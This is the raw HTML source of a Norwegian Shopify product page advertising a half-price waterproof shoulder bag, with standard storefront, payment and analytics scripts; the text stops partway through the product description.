

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shoptimie.com/products/j-hgoifpgoh
body_size: 59796
content:
<!doctype html>
<html class="no-js" lang="nb">
  <head>
  <meta name="facebook-domain-verification" content="dq7bl8s5h1yuh7qm0hj9jmrfiwp0r2" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shoptimie.com/products/j-hgoifpgoh">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-08.png?crop=center&height=32&v=1689576123&width=32"><title>
      🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet
 &ndash; shoptimie</title>

    
      <meta name="description" content="Gratis frakt til hele kjøpesenteret ved kjøp over 430 NOK (for varer under 430 kr påløper et fraktgebyr på 55 NOK). Hvis du ønsker å bestille flere farger samtidig, legger du varene du ønsker å kjøpe i handlekurven én etter én. Deretter betaler du for dem samlet i handlekurven for å få &quot;Multi-Buy&quot;-rabatten. Du kan også">
    

    

<meta property="og:site_name" content="shoptimie">
<meta property="og:url" content="https://shoptimie.com/products/j-hgoifpgoh">
<meta property="og:title" content="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet">
<meta property="og:type" content="product">
<meta property="og:description" content="Gratis frakt til hele kjøpesenteret ved kjøp over 430 NOK (for varer under 430 kr påløper et fraktgebyr på 55 NOK). Hvis du ønsker å bestille flere farger samtidig, legger du varene du ønsker å kjøpe i handlekurven én etter én. Deretter betaler du for dem samlet i handlekurven for å få &quot;Multi-Buy&quot;-rabatten. Du kan også"><meta property="og:image" content="http://shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532">
  <meta property="og:image:secure_url" content="https://shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="229,00">
  <meta property="og:price:currency" content="NOK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet">
<meta name="twitter:description" content="Gratis frakt til hele kjøpesenteret ved kjøp over 430 NOK (for varer under 430 kr påløper et fraktgebyr på 55 NOK). Hvis du ønsker å bestille flere farger samtidig, legger du varene du ønsker å kjøpe i handlekurven én etter én. Deretter betaler du for dem samlet i handlekurven for å få &quot;Multi-Buy&quot;-rabatten. Du kan også">


    <script src="//shoptimie.com/cdn/shop/t/39/assets/global.js?v=55012387985970073961767593797" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79014756625/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b624624883646d8ab4100a7684648fda">
<meta id="in-context-paypal-metadata" data-shop-id="79014756625" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NOK">
<link rel="alternate" type="application/json+oembed" href="https://shoptimie.com/products/j-hgoifpgoh.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nb-NO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b624624883646d8ab4100a7684648fda","betas":["rich-media-storefront-analytics"],"domain":"shoptimie.com","predictiveSearch":true,"shopId":79014756625,"locale":"nb"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shoptimie.myshopify.com";
Shopify.locale = "nb";
Shopify.currency = {"active":"NOK","rate":"1.0"};
Shopify.country = "NO";
Shopify.theme = {"name":"2026-1-5-十字绣工具拆线刀可乐CLOVER拆线器缝纫工具刺绣工具日本可乐","id":181222146321,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shoptimie.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C0-AsKL0.nb.esm.js"></script>
<script defer="defer" async type="module" src="//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cg_luW-g.esm.js"></script>
<script type="module">
  await import("//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C0-AsKL0.nb.esm.js");
await import("//shoptimie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cg_luW-g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=shoptimie.myshopify.com","https:\/\/mds.oceanpayment.com\/assets\/shopifylogo\/visa,mastercard,maestro,jcb,american_express,diners_club,discover.js?shop=shoptimie.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79014756625,"offset":28800,"reqid":"7285f1db-89eb-48f2-a903-dff490299bd4-1769003279","pageurl":"shoptimie.com\/products\/j-hgoifpgoh","u":"90aca2063126","p":"product","rtyp":"product","rid":9270613246225};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet av hCaptcha',privacyText:'Personvern',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shoptimie.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shoptimie.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://shoptimie.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shoptimie.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//shoptimie.com/cdn/shop/t/39/compiled_assets/scripts.js?v=2803"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 140, 114, 81;
        --color-base-accent-2: 140, 114, 81;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #8c7251;
        --gradient-base-accent-2: #8c7251;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//shoptimie.com/cdn/shop/t/39/assets/base.css?v=119781866826104812391767593797" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-predictive-search.css?v=165644661289088488651767593797" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
        <script src="//shoptimie.com/cdn/shop/t/39/assets/jquery-1.12.0.min.js?v=180303338299147220221767593797"></script>
         <!-- swiper start -->
    <link href="//shoptimie.com/cdn/shop/t/39/assets/swiper-bundle.min.css?v=133708609008927581691767593797" rel="stylesheet" type="text/css" media="all" />
    <script src="//shoptimie.com/cdn/shop/t/39/assets/swiper-bundle.min.js?v=4613722382496785371767593797"></script>
    <!-- swiper end -->

   <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
      }, 100)
    </script>
<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled -->

  

<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "uk5qnk4ret");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":9270613246225,"title":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet","handle":"j-hgoifpgoh","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli\u003eGratis frakt til hele kjøpesenteret ved kjøp over\u003cstrong\u003e \u003cspan style=\"color: #000000; background-color: #ff2a00;\"\u003e430 NOK\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e(for varer under 430 kr påløper et fraktgebyr på\u003cspan\u003e\u003cstrong\u003e 55\u003cspan style=\"color: #ff8000;\"\u003e NOK\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eHvis du ønsker å bestille flere farger samtidig, legger du varene du ønsker å kjøpe i handlekurven én etter én. Deretter betaler du for dem samlet i handlekurven for å få\u003cspan\u003e\u003cem\u003e\u003cstrong\u003e \"Multi-Buy\"-rabatten.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\" style=\"color: #00aaff;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDu kan også velge andre produkter i kjøpesenteret å kjøpe sammen!\u003c\/strong\u003e\u003cem data-mce-fragment=\"1\"\u003e \u003c\/em\u003e\u003c\/span\u003eså lenge totalprisen er over 430 NOK,\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e55\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e kr i fraktkostnader betales av vår forhandler\u003c\/strong\u003e!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eEttersom dette er en internasjonal pakke, er leveringstiden\u003cspan\u003e\u003cem\u003e\u003cstrong\u003e 2-3 uker\u003c\/strong\u003e\u003c\/em\u003e.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003ch2\u003e\u003cspan style=\"color: #ff2a00;\"\u003eKjøp 2 og få gratis frakt\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_934458f9-df5f-4044-9323-c67d3d2a73c0_480x480.gif?v=1689843919\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eDisse veskene er laget av vannavstøtende rip-stop nylon og er designet for å tåle tidens tann. Dobbeltsydde, forsterkede sømmer forhindrer rifter og rifter.\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cstrong\u003ePerfekt for reiser\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen praktiske, lette og vanntette passholderen er et trygt og pålitelig sted å oppbevare verdisaker, pass og kredittkort.\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cstrong\u003eFleksibel oppbevaringsplass\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDenne reisevesken har mer enn fem smarte oppbevaringsrom som gjør det enkelt å organisere dokumenter og verdisaker, inkludert fire lommer med glidelås, reiseveske med justerbar krok, stropp og spenne.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" 